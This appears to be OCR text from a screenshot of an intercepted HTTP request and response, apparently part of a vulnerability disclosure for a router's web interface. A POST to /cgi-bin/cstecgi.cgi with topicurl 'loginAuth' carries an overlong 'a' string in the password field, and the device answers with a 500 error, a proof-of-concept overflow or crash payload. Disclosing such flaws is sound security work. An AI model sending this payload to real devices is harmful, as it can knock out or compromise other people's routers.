 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.147.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 449
10 Origin: http://192.168.147.140
11 Connection: close
12 Referer: http://192.168.147.140/login.html
13
14 {
"username":"admin",
"password":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",
"verify":"0",
"flag":"0",
"topicurl":"loginAuth"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Fri, 10 May 2024 16:02:19 GMT
6 Server: lighttpd/1.4.20
7
8 <?xml version="1.0" encoding="iso-8859-1"?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"
>
12 <head>
13 <title>
500 - Internal Server Error
</title>
14 </head>
15 <body>
16 <h1>
500 - Internal Server Error
</h1>
17 </body>
18 </html>
19